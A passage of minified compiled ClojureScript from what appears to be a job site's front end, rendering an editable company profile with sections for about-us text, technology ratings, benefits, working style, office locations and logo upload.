null):null,$APP.pj.h(k,$APP.y(b))?new $APP.e(null,1,[$APP.qU,$APP.Ph.h(k,$APP.Y(new $APP.I(null,2,5,$APP.M,[Jfd,$APP.vt],null)))],null):null])));return $APP.h(m)?(m=new $APP.I(null,3,5,$APP.M,[h$,m,"company-profile__about-us"],null),$APP.Bm.j?$APP.Bm.j(m):$APP.Bm.call(null,m)):null}],null),new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.iU,"About us"],null),new $APP.I(null,2,5,$APP.M,[$APP.bE,"Who are we?"],null),new $APP.I(null,3,5,$APP.M,[Kfd,new $APP.e(null,1,[$APP.jx,"company-about-us"],
null),new $APP.I(null,2,5,$APP.M,[$APP.pV,g],null)],null),function(){var m=$APP.Sg($APP.Y(new $APP.I(null,2,5,$APP.M,[E$,$APP.vt],null)));return $APP.h(m)?new $APP.I(null,2,5,$APP.M,[Lfd,new $APP.I(null,2,5,$APP.M,[Hfd,$APP.vt],null)],null):null}()],null),new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.iU,"About us"],null),new $APP.I(null,2,5,$APP.M,[$APP.bE,"Who are we?"],null),new $APP.I(null,2,5,$APP.M,[$APP.PT,new $APP.e(null,3,[$APP.vm,function(){var m=$APP.y(a);return $APP.h(m)?
m:$APP.h(g)?g:""}(),$APP.BB,"Please enter a description...",$APP.Mx,function(m){return $APP.B.h(m,g)?$APP.zh(a,null):$APP.zh(a,m)}],null)],null),new $APP.I(null,2,5,$APP.M,[Ffd,new $APP.e(null,3,[$APP.ey,"Enter 3-5 tags that make your company stand out from your competitors",$APP.BB,"e.g. flexible hours, remote working, startup",wfd,$APP.vt],null)],null)],null)],null)],null)}},Rfd=function(a,b){var c=["company-profile__tag-display--",$APP.zj(b)].join("");return function(f,g,k){f=$APP.Sg($APP.Y(new $APP.I(null,
3,5,$APP.M,[E$,f,g],null)));return $APP.h(f)?new $APP.I(null,5,5,$APP.M,[$APP.YOa,new $APP.e(null,2,[$APP.Q,c,$APP.R,$APP.rt.da($APP.D(["company-profile__tag-display",$APP.kf(f)?"company-profile__tag-display--empty":null]))],null),new $APP.I(null,4,5,$APP.M,[Nfd,new $APP.I(null,2,5,$APP.M,[Ofd,new $APP.I(null,2,5,$APP.M,[$APP.kx,$APP.oB.j(k)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.qG,$APP.qx.j(k)],null),new $APP.I(null,4,5,$APP.M,[$APP.nx,"(",$APP.z(f),")"],null)],null),new $APP.I(null,2,5,
$APP.M,[Pfd,$APP.h($APP.Sg(f))?$APP.rk.h(new $APP.I(null,1,5,$APP.M,[Gfd],null),$APP.Dh.h(function(m){return new $APP.I(null,3,5,$APP.M,[$APP.AE,$APP.rB,m],null)},f)):null],null),new $APP.I(null,3,5,$APP.M,[Qfd,$APP.Mya(c,"is-open"),new $APP.I(null,2,5,$APP.M,[$APP.kx,"roll-down"],null)],null)],null):null}},Sfd=function(a,b,c){return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__edit-tag-display",["company-profile__edit-tag-display--",$APP.zj(b)].join("")]))],
null),new $APP.I(null,2,5,$APP.M,[$APP.qG,$APP.qx.j(c)],null),new $APP.I(null,2,5,$APP.M,[Ffd,new $APP.e(null,3,[$APP.BB,$APP.BB.j(c),wfd,a,xfd,b],null)],null)],null)},$fd=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a,c=$APP.F.h(b,$APP.Dl),f=$APP.F.h(b,$APP.jO);a=$APP.F.h(b,$APP.ey);var g=$APP.F.h(b,Tfd),k=$APP.F.h(b,Ufd);b=$APP.F.h(b,$APP.gT);var m=function(){var t=$APP.F.h($APP.y(f),c);if($APP.h(t))return t;t=$APP.Y(new $APP.I(null,2,5,$APP.M,[Vfd,c],null));return $APP.h(t)?
t:$APP.h(k)?0:null}();if($APP.h(m)){var n=5*m;return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__tech-scale",["company-profile__tech-scale--",$APP.zj(c)].join("")]))],null),new $APP.I(null,2,5,$APP.M,[$APP.qG,a],null),new $APP.I(null,4,5,$APP.M,[Wfd,new $APP.I(null,2,5,$APP.M,[Xfd,function(){return function w(u){return new $APP.Cg(null,function(){for(;;){var x=$APP.r(u);if(x){if($APP.sf(x)){var A=$APP.rh(x),C=$APP.z(A),J=$APP.Eg(C);a:for(var K=
0;;)if(K<C){var Z=$APP.$e(A,K);Z=$APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__tech-scale__pip",n>Z?"company-profile__tech-scale__pip--highlighted":null]))],null),new $APP.I(null,1,5,$APP.M,[$APP.X],null)],null),new $APP.e(null,1,[$APP.Dl,Z],null));J.add(Z);K+=1}else{A=!0;break a}return A?$APP.Hg($APP.Jg(J),w($APP.sh(x))):$APP.Hg($APP.Jg(J),null)}J=$APP.v(x);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,
$APP.rt.da($APP.D(["company-profile__tech-scale__pip",n>J?"company-profile__tech-scale__pip--highlighted":null]))],null),new $APP.I(null,1,5,$APP.M,[$APP.X],null)],null),new $APP.e(null,1,[$APP.Dl,J],null)),w($APP.ye(x)))}return null}},null,null)}($APP.Fj(5))}()],null),$APP.h(b)?new $APP.I(null,2,5,$APP.M,[Yfd,new $APP.I(null,2,5,$APP.M,[$APP.mu,new $APP.e(null,5,[$APP.Um,$APP.xT,$APP.PB,0,$APP.Uq,5,$APP.vm,n,$APP.Mx,function(t){return $APP.sk.ba(f,$APP.H,c,t.target.value/5)}],null)],null)],null):
null,new $APP.I(null,2,5,$APP.M,[Zfd,function(){return function w(u){return new $APP.Cg(null,function(){for(;;){var x=$APP.r(u);if(x){if($APP.sf(x)){var A=$APP.rh(x),C=$APP.z(A),J=$APP.Eg(C);a:for(var K=0;;)if(K<C){var Z=$APP.$e(A,K);Z=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,Z],null),new $APP.e(null,1,[$APP.Dl,Z],null));J.add(Z);K+=1}else{A=!0;break a}return A?$APP.Hg($APP.Jg(J),w($APP.sh(x))):$APP.Hg($APP.Jg(J),null)}J=$APP.v(x);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.X,J],null),
new $APP.e(null,1,[$APP.Dl,J],null)),w($APP.ye(x)))}return null}},null,null)}(g)}()],null)],null)],null)}return null},ggd=function(){var a=$APP.Il?$APP.Il($APP.tj):$APP.Jl.call(null,$APP.tj),b=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),c=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null),f=$APP.Il?$APP.Il($APP.Xg):$APP.Jl.call(null,$APP.Xg);return function(g){var k=$APP.wj($APP.Zd.h($APP.Ph,$APP.nj($APP.Y(new $APP.I(null,2,5,$APP.M,[agd,$APP.pE],null))))),m=$APP.Y(new $APP.I(null,1,5,$APP.M,[bgd],null)),
n=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[cgd],null))),t=new $APP.I(null,4,5,$APP.M,[dgd,new $APP.I(null,2,5,$APP.M,[$fd,new $APP.e(null,6,[$APP.Dl,$APP.oeb,$APP.jO,f,$APP.ey,"Testing",Tfd,new $APP.I(null,2,5,$APP.M,["Manual","Fully automated"],null),Ufd,g,$APP.gT,$APP.y(b)],null)],null),new $APP.I(null,2,5,$APP.M,[$fd,new $APP.e(null,6,[$APP.Dl,$APP.p3a,$APP.jO,f,$APP.ey,"Ops",Tfd,new $APP.I(null,2,5,$APP.M,["DevOps","Dedicated Ops team"],null),Ufd,g,$APP.gT,$APP.y(b)],null)],null),new $APP.I(null,
2,5,$APP.M,[$fd,new $APP.e(null,6,[$APP.Dl,$APP.O1a,$APP.jO,f,$APP.ey,"Time to deploy",Tfd,new $APP.I(null,2,5,$APP.M,["More than 5 hours","Less than 1 hour"],null),Ufd,g,$APP.gT,$APP.y(b)],null)],null)],null);return new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__section--headed",$APP.h($APP.y(b))?"company-profile__section--editing":null,"company-profile__technology"]))],null),new $APP.I(null,4,5,$APP.M,[s$,new $APP.e(null,5,[$APP.bT,g,p$,function(){var u=
$APP.pj.h(k,$APP.y(a));if(u)return u;u=$APP.Dq($APP.y(c));return $APP.h(u)?u:$APP.Sg($APP.y(f))}(),q$,function(){$APP.zh(b,!0);$APP.zh(a,$APP.tj);$APP.zh(c,null);return $APP.hk(function(u){$APP.sk.aa(a,$APP.rP,$APP.Y(new $APP.I(null,3,5,$APP.M,[Ifd,$APP.pE,u],null)));u=new $APP.I(null,3,5,$APP.M,[G$,$APP.pE,u],null);return $APP.Bm.j?$APP.Bm.j(u):$APP.Bm.call(null,u)},$APP.Vgb)},$APP.fu,function(){$APP.zh(c,null);$APP.zh(f,$APP.Xg);return $APP.zh(b,!1)},$APP.jT,function(){$APP.zh(b,!1);var u=$APP.Sg($APP.Rg.da($APP.D([$APP.Xg,
$APP.pj.h(k,$APP.y(a))?new $APP.e(null,1,[$APP.qU,$APP.Ph.h(k,$APP.Y(new $APP.I(null,2,5,$APP.M,[Jfd,$APP.pE],null)))],null):null,$APP.h($APP.Dq($APP.y(c)))?new $APP.e(null,1,[pcd,$APP.y(c)],null):null,$APP.h($APP.Sg($APP.y(f)))?new $APP.e(null,1,[$APP.WO,$APP.Rg.da($APP.D([n,$APP.y(f)]))],null):null])));$APP.h(u)&&(u=new $APP.I(null,3,5,$APP.M,[h$,u,"company-profile__technology"],null),$APP.Bm.j?$APP.Bm.j(u):$APP.Bm.call(null,u));return $APP.zh(f,$APP.Xg)}],null),new $APP.I(null,6,5,$APP.M,[$APP.X,
new $APP.e(null,1,[$APP.jx,"company-technology"],null),new $APP.I(null,2,5,$APP.M,[$APP.iU,"Technology"],null),$APP.Lj(function(){return function x(w){return new $APP.Cg(null,function(){for(;;){var A=$APP.r(w);if(A){if($APP.sf(A)){var C=$APP.rh(A),J=$APP.z(C),K=$APP.Eg(J);a:for(var Z=0;;)if(Z<J){var da=$APP.$e(C,Z);da=$APP.cf(new $APP.I(null,4,5,$APP.M,[Rfd,$APP.pE,da,$APP.F.h($APP.MQ,da)],null),new $APP.e(null,1,[$APP.Dl,da],null));K.add(da);Z+=1}else{C=!0;break a}return C?$APP.Hg($APP.Jg(K),x($APP.sh(A))):
$APP.Hg($APP.Jg(K),null)}K=$APP.v(A);return $APP.vg($APP.cf(new $APP.I(null,4,5,$APP.M,[Rfd,$APP.pE,K,$APP.F.h($APP.MQ,K)],null),new $APP.e(null,1,[$APP.Dl,K],null)),x($APP.ye(A)))}return null}},null,null)}($APP.jj($APP.MQ))}()),new $APP.I(null,2,5,$APP.M,[egd,$APP.h(m)?new $APP.I(null,2,5,$APP.M,[$APP.pV,m],null):null],null),$APP.h($APP.h(g)?g:n)?t:null],null),new $APP.I(null,6,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.iU,"Technology"],null),$APP.Lj(function(){return function x(w){return new $APP.Cg(null,
function(){for(;;){var A=$APP.r(w);if(A){if($APP.sf(A)){var C=$APP.rh(A),J=$APP.z(C),K=$APP.Eg(J);a:for(var Z=0;;)if(Z<J){var da=$APP.$e(C,Z);da=$APP.cf(new $APP.I(null,4,5,$APP.M,[Sfd,$APP.pE,da,$APP.F.h($APP.MQ,da)],null),new $APP.e(null,1,[$APP.Dl,da],null));K.add(da);Z+=1}else{C=!0;break a}return C?$APP.Hg($APP.Jg(K),x($APP.sh(A))):$APP.Hg($APP.Jg(K),null)}K=$APP.v(A);return $APP.vg($APP.cf(new $APP.I(null,4,5,$APP.M,[Sfd,$APP.pE,K,$APP.F.h($APP.MQ,K)],null),new $APP.e(null,1,[$APP.Dl,K],null)),
x($APP.ye(A)))}return null}},null,null)}($APP.jj($APP.MQ))}()),new $APP.I(null,3,5,$APP.M,[fgd,new $APP.I(null,2,5,$APP.M,[$APP.bE,"Additional Information"],null),new $APP.I(null,3,5,$APP.M,[hdd,$APP.aUa,$APP.F.h($APP.dhb,$APP.aUa)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.PT,new $APP.e(null,3,[$APP.vm,function(){var u=$APP.y(c);return $APP.h(u)?u:$APP.h(m)?m:""}(),$APP.BB,"Please enter any additional technical information...",$APP.Mx,function(u){return $APP.B.h(u,m)?$APP.zh(c,null):$APP.zh(c,
u)}],null)],null),t],null)],null)],null)}},jgd=function(){var a=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[H$],null)));return $APP.h(a)?new $APP.I(null,3,5,$APP.M,[hgd,new $APP.I(null,2,5,$APP.M,[$APP.tJ,"New locations"],null),new $APP.I(null,2,5,$APP.M,[$APP.XA,function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);if(g){var k=g;if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);return function(){for(var w=0;;)if(w<n){var x=$APP.$e(m,w);$APP.Ig(t,$APP.cf(new $APP.I(null,
3,5,$APP.M,[I$,x,new $APP.e(null,1,[$APP.zU,function(A,C){return function(){var J=new $APP.I(null,2,5,$APP.M,[igd,C],null);return $APP.U.j?$APP.U.j(J):$APP.U.call(null,J)}}(w,x,m,n,t,k,g,a,a)],null)],null),new $APP.e(null,1,[$APP.Dl,m$.j(x)],null)));w+=1}else return!0}()?$APP.Hg($APP.Jg(t),f($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}var u=$APP.v(k);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[I$,u,new $APP.e(null,1,[$APP.zU,function(w){return function(){var x=new $APP.I(null,2,5,$APP.M,[igd,w],
null);return $APP.U.j?$APP.U.j(x):$APP.U.call(null,x)}}(u,k,g,a,a)],null)],null),new $APP.e(null,1,[$APP.Dl,m$.j(u)],null)),f($APP.ye(k)))}return null}},null,null)}(a)}()],null)],null):null},ngd=function(){var a=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[kgd],null)));return $APP.h(a)?new $APP.I(null,3,5,$APP.M,[lgd,new $APP.I(null,2,5,$APP.M,[$APP.tJ,"Current locations"],null),new $APP.I(null,2,5,$APP.M,[$APP.XA,function(){return function f(c){return new $APP.Cg(null,function(){for(;;){var g=$APP.r(c);
if(g){var k=g;if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);return function(){for(var w=0;;)if(w<n){var x=$APP.$e(m,w);$APP.Ig(t,$APP.cf(new $APP.I(null,3,5,$APP.M,[I$,x,new $APP.e(null,1,[$APP.zU,function(A,C){return function(){var J=new $APP.I(null,2,5,$APP.M,[mgd,C],null);return $APP.U.j?$APP.U.j(J):$APP.U.call(null,J)}}(w,x,m,n,t,k,g,a,a)],null)],null),new $APP.e(null,1,[$APP.Dl,m$.j(x)],null)));w+=1}else return!0}()?$APP.Hg($APP.Jg(t),f($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}var u=
$APP.v(k);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[I$,u,new $APP.e(null,1,[$APP.zU,function(w){return function(){var x=new $APP.I(null,2,5,$APP.M,[mgd,w],null);return $APP.U.j?$APP.U.j(x):$APP.U.call(null,x)}}(u,k,g,a,a)],null)],null),new $APP.e(null,1,[$APP.Dl,m$.j(u)],null)),f($APP.ye(k)))}return null}},null,null)}(a)}()],null)],null):null},pgd=function(){return function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[u$],null));$APP.Yk(b)?$APP.Qd(a)?(a=$APP.Sg($APP.Y(new $APP.I(null,1,5,
$APP.M,[x$],null))),$APP.h(a)||(a=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[w$],null))),a=$APP.h(a)?a:$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[v$],null))))):a=!1:a=!1;return $APP.h(a)?new $APP.I(null,2,5,$APP.M,[ped,new $APP.I(null,2,5,$APP.M,[ogd,"How we work"],null)],null):null}},qgd=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),b=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);return function(c){var f=$APP.Y(new $APP.I(null,1,5,$APP.M,[u$],null));return $APP.h($APP.h(c)?c:$APP.Dq(f))?
new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__section--headed",$APP.h($APP.y(a))?"company-profile__section--editing":null,"company-profile__how-we-work"]))],null),new $APP.I(null,4,5,$APP.M,[s$,new $APP.e(null,6,[$APP.$y,$APP.sJ,$APP.bT,c,p$,$APP.y(b),q$,function(){return $APP.zh(a,!0)},$APP.fu,function(){$APP.zh(a,!1);return $APP.zh(b,null)},$APP.jT,function(){$APP.zh(a,!1);var g=$APP.h($APP.Dq($APP.y(b)))?new $APP.e(null,1,[$APP.sJ,$APP.y(b)],
null):null;return $APP.h(g)?(g=new $APP.I(null,3,5,$APP.M,[h$,g,"company-profile__how-we-work"],null),$APP.Bm.j?$APP.Bm.j(g):$APP.Bm.call(null,g)):null}],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.iU,"How we work"],null),new $APP.I(null,2,5,$APP.M,[$APP.pV,$APP.h(f)?f:"\x3cp\x3e\x3ci\x3ePlease enter a description of the company's work style, project management process, product cycle etc...\x3c/i\x3e\x3c/p\x3e"],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,
2,5,$APP.M,[$APP.iU,"How we work"],null),new $APP.I(null,2,5,$APP.M,[$APP.PT,new $APP.e(null,3,[$APP.vm,function(){var g=$APP.y(b);return $APP.h(g)?g:$APP.h(f)?f:""}(),$APP.BB,"Please enter a description of the company's work style, project management process, product cycle etc...",$APP.Mx,function(g){return $APP.B.h(g,f)?$APP.zh(b,null):$APP.zh(b,g)}],null)],null)],null)],null)],null):null}},rgd=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),b=$APP.Il?$APP.Il($APP.tj):$APP.Jl.call(null,
$APP.tj);return function(c){var f=$APP.wj($APP.Zd.h($APP.Ph,$APP.nj($APP.Y(new $APP.I(null,2,5,$APP.M,[agd,$APP.RF],null)))));return new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__section--headed",$APP.h($APP.y(a))?"company-profile__section--editing":null,"company-profile__benefits"]))],null),new $APP.I(null,4,5,$APP.M,[s$,new $APP.e(null,5,[$APP.bT,c,p$,$APP.pj.h(f,$APP.y(b)),q$,function(){$APP.zh(a,!0);$APP.zh(b,$APP.tj);return $APP.hk(function(g){$APP.sk.aa(b,
$APP.rP,$APP.Y(new $APP.I(null,3,5,$APP.M,[Ifd,$APP.RF,g],null)));g=new $APP.I(null,3,5,$APP.M,[G$,$APP.RF,g],null);return $APP.Bm.j?$APP.Bm.j(g):$APP.Bm.call(null,g)},$APP.Wgb)},$APP.fu,function(){return $APP.zh(a,!1)},$APP.jT,function(){$APP.zh(a,!1);var g=$APP.Sg($APP.Rg.da($APP.D([$APP.Xg,$APP.pj.h(f,$APP.y(b))?new $APP.e(null,1,[$APP.qU,$APP.Ph.h(f,$APP.Y(new $APP.I(null,2,5,$APP.M,[Jfd,$APP.RF],null)))],null):null])));return $APP.h(g)?(g=new $APP.I(null,3,5,$APP.M,[h$,g,"company-profile__benefits"],
null),$APP.Bm.j?$APP.Bm.j(g):$APP.Bm.call(null,g)):null}],null),new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.jx,"company-benefits"],null),new $APP.I(null,2,5,$APP.M,[$APP.iU,"Benefits"],null),$APP.Lj(function(){return function m(k){return new $APP.Cg(null,function(){for(;;){var n=$APP.r(k);if(n){if($APP.sf(n)){var t=$APP.rh(n),u=$APP.z(t),w=$APP.Eg(u);a:for(var x=0;;)if(x<u){var A=$APP.$e(t,x);A=$APP.cf(new $APP.I(null,4,5,$APP.M,[Rfd,$APP.RF,A,$APP.F.h($APP.NQ,A)],null),new $APP.e(null,
1,[$APP.Dl,A],null));w.add(A);x+=1}else{t=!0;break a}return t?$APP.Hg($APP.Jg(w),m($APP.sh(n))):$APP.Hg($APP.Jg(w),null)}w=$APP.v(n);return $APP.vg($APP.cf(new $APP.I(null,4,5,$APP.M,[Rfd,$APP.RF,w,$APP.F.h($APP.NQ,w)],null),new $APP.e(null,1,[$APP.Dl,w],null)),m($APP.ye(n)))}return null}},null,null)}($APP.jj($APP.NQ))}())],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[$APP.iU,"Benefits"],null),$APP.Lj(function(){return function m(k){return new $APP.Cg(null,function(){for(;;){var n=
$APP.r(k);if(n){if($APP.sf(n)){var t=$APP.rh(n),u=$APP.z(t),w=$APP.Eg(u);a:for(var x=0;;)if(x<u){var A=$APP.$e(t,x);A=$APP.cf(new $APP.I(null,4,5,$APP.M,[Sfd,$APP.RF,A,$APP.F.h($APP.NQ,A)],null),new $APP.e(null,1,[$APP.Dl,A],null));w.add(A);x+=1}else{t=!0;break a}return t?$APP.Hg($APP.Jg(w),m($APP.sh(n))):$APP.Hg($APP.Jg(w),null)}w=$APP.v(n);return $APP.vg($APP.cf(new $APP.I(null,4,5,$APP.M,[Sfd,$APP.RF,w,$APP.F.h($APP.NQ,w)],null),new $APP.e(null,1,[$APP.Dl,w],null)),m($APP.ye(n)))}return null}},
null,null)}($APP.jj($APP.NQ))}())],null)],null)],null)}},ugd=function(a){return new $APP.I(null,3,5,$APP.M,[sgd,new $APP.I(null,2,5,$APP.M,[$APP.djb,new $APP.e(null,2,[$APP.vm,a,$APP.Mx,function(){var b=new $APP.I(null,1,5,$APP.M,[Qbd],null);return $APP.U.j?$APP.U.j(b):$APP.U.call(null,b)}],null)],null),new $APP.I(null,3,5,$APP.M,[tgd,new $APP.I(null,2,5,$APP.M,[$APP.qG,$APP.h(a)?"Published":"Unpublished"],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,$APP.h(a)?"Awesome! Your company profile is live!":
"Set your profile to 'Published' so that candidates can view it."],null)],null)],null)},J$=function(a){return new $APP.I(null,2,5,$APP.M,[vgd,new $APP.e(null,1,[$APP.Q,a],null)],null)},xgd=function(){return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.da($APP.D(["company-profile__sticky","sticky",$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null)))?"company-profile__sticky--logged-in":null])),$APP.Q,"company-profile__sticky"],null),new $APP.I(null,3,5,$APP.M,[$APP.rU,
new $APP.I(null,2,5,$APP.M,[wgd,new $APP.I(null,2,5,$APP.M,[Mdd,new $APP.e(null,1,[$APP.Ix,32],null)],null)],null),new $APP.I(null,1,5,$APP.M,[Ldd],null)],null)],null)},Agd=function(a,b,c,f){var g=$APP.Y(new $APP.I(null,1,5,$APP.M,[ygd],null));return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.I(null,5,5,$APP.M,[zgd,$APP.h(a)?new $APP.I(null,2,5,$APP.M,[ugd,g],null):null,new $APP.I(null,2,5,$APP.M,[Xdd,a],null),new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,14,5,$APP.M,[K$,new $APP.I(null,2,
5,$APP.M,[J$,"company-profile__about-us"],null),new $APP.I(null,2,5,$APP.M,[Mfd,a],null),$APP.h($APP.h(b)?g:b)?new $APP.I(null,2,5,$APP.M,[$APP.SS,new $APP.e(null,3,[$APP.Q,c,$APP.Um,$APP.vt,$APP.R,"is-hidden-desktop"],null)],null):null,new $APP.I(null,3,5,$APP.M,[L$,a,"company-profile__section--headed is-hidden-desktop"],null),new $APP.I(null,2,5,$APP.M,[M$,"is-hidden-desktop"],null),new $APP.I(null,2,5,$APP.M,[J$,"company-profile__technology"],null),$APP.h(f)?null:new $APP.I(null,2,5,$APP.M,[ggd,
a],null),new $APP.I(null,2,5,$APP.M,[J$,"company-profile__benefits"],null),$APP.h(f)?null:new $APP.I(null,2,5,$APP.M,[rgd,a],null),new $APP.I(null,3,5,$APP.M,[N$,$APP.sx,"is-hidden-desktop"],null),new $APP.I(null,2,5,$APP.M,[J$,"company-profile__jobs"],null),$APP.h(f)?null:new $APP.I(null,2,5,$APP.M,[Aed,a],null),$APP.h(f)?null:new $APP.I(null,2,5,$APP.M,[Eed,a],null)],null),new $APP.I(null,5,5,$APP.M,[O$,$APP.h($APP.h(b)?g:b)?new $APP.I(null,2,5,$APP.M,[$APP.SS,new $APP.e(null,2,[$APP.Q,c,$APP.Um,
$APP.vt],null)],null):null,new $APP.I(null,2,5,$APP.M,[L$,a],null),new $APP.I(null,1,5,$APP.M,[M$],null),new $APP.I(null,2,5,$APP.M,[N$,$APP.sx],null)],null)],null),$APP.h(f)?null:new $APP.I(null,3,5,$APP.M,[$APP.hU,new $APP.I(null,9,5,$APP.M,[K$,new $APP.I(null,2,5,$APP.M,[red,a],null),new $APP.I(null,2,5,$APP.M,[xed,a],null),new $APP.I(null,2,5,$APP.M,[J$,"company-profile__how-we-work"],null),new $APP.I(null,2,5,$APP.M,[pgd,a],null),new $APP.I(null,2,5,$APP.M,[qgd,a],null),new $APP.I(null,2,5,$APP.M,
[hed,a],null),new $APP.I(null,2,5,$APP.M,[vfd,a],null),new $APP.I(null,2,5,$APP.M,[ded,a],null)],null),new $APP.I(null,2,5,$APP.M,[O$,$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.bH],null)))?new $APP.I(null,1,5,$APP.M,[$APP.ijb],null):$APP.kf($APP.Y(new $APP.I(null,1,5,$APP.M,[wed],null)))?new $APP.I(null,1,5,$APP.M,[$APP.X],null):new $APP.I(null,1,5,$APP.M,[$APP.jjb],null)],null)],null)],null),new $APP.I(null,1,5,$APP.M,[xgd],null),new $APP.I(null,2,5,$APP.M,[$APP.Jrb,$APP.gkb("company-profile__sticky",
$APP.h(a)?170:100)],null)],null)},Dgd=function(){return new $APP.I(null,3,5,$APP.M,[Bgd,new $APP.I(null,2,5,$APP.M,[$APP.UD,"Welcome to your company profile"],null),new $APP.I(null,2,5,$APP.M,[$APP.UQ,new $APP.I(null,3,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[Cgd,new $APP.I(null,2,5,$APP.M,[$APP.Px,"This is where you can tell the world about your company. It’s your place  to connect with our community by shouting about what you do and how great you are to work for."],null),new $APP.I(null,2,5,$APP.M,
[$APP.bB,new $APP.e(null,1,[$APP.cB,"/images/homepage/feature01.svg"],null)],null)],null),new $APP.I(null,3,5,$APP.M,[Cgd,new $APP.I(null,2,5,$APP.M,[$APP.Px,"We’ve made it really easy to publish with the minimum amount of information - just complete the 5 steps on this page."],null),new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,1,[$APP.cB,"/images/hiw/candidate/hiw/hiw3.svg"],null)],null)],null),new $APP.I(null,3,5,$APP.M,[Cgd,new $APP.I(null,2,5,$APP.M,[$APP.Px,"Once it’s live it will look more like this and you’ll be able to edit and add information straight on the page. Now let’s get started with your logo and company name…"],
null),new $APP.I(null,2,5,$APP.M,[$APP.bB,new $APP.e(null,1,[$APP.cB,"/images/hiw/candidate/benefits/benefit4.svg"],null)],null)],null)],null)],null)],null)},P$=function(a,b){return new $APP.I(null,5,5,$APP.M,[Egd,new $APP.e(null,1,[$APP.Q,aad(a)],null),new $APP.I(null,2,5,$APP.M,[Fgd,a],null),new $APP.I(null,2,5,$APP.M,[Ggd,b],null),new $APP.I(null,2,5,$APP.M,[Hgd,[$APP.l.j(a),". ",$APP.l.j(b)].join("")],null)],null)},Kgd=function(){var a=$APP.vl.ha();return function(b){var c=$APP.Y(new $APP.I(null,
1,5,$APP.M,[Ndd],null)),f=$APP.Y(new $APP.I(null,2,5,$APP.M,[Q$,$APP.Fx],null));return new $APP.I(null,2,5,$APP.M,[Igd,new $APP.I(null,4,5,$APP.M,[Rdd,new $APP.I(null,3,5,$APP.M,[$APP.ey,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["label",$APP.h(f)?"field--invalid":null]))],null),"* Your company logo"],null),new $APP.I(null,3,5,$APP.M,[Jgd,new $APP.I(null,2,5,$APP.M,[$APP.hR,new $APP.e(null,6,[$APP.Q,a,$APP.Ol,f,$APP.gC,!0,$APP.vm,$APP.h(c)?c:$APP.Y(new $APP.I(null,1,5,$APP.M,[y$],null)),$APP.eC,
$APP.Y(new $APP.I(null,1,5,$APP.M,[Tdd],null)),$APP.UI,$APP.NB($APP.D([$APP.LB,new $APP.I(null,1,5,$APP.M,[$APP.NU],null),$APP.MB,new $APP.I(null,1,5,$APP.M,[Udd],null),$APP.Ep,new $APP.I(null,1,5,$APP.M,[Vdd],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[Wdd],null)]))],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.cE,new $APP.e(null,1,[$APP.lx,function(g){g.preventDefault();g=document.querySelector(["#",$APP.l.j(a)," input"].join(""));return $APP.h(g)?g.click():null}],
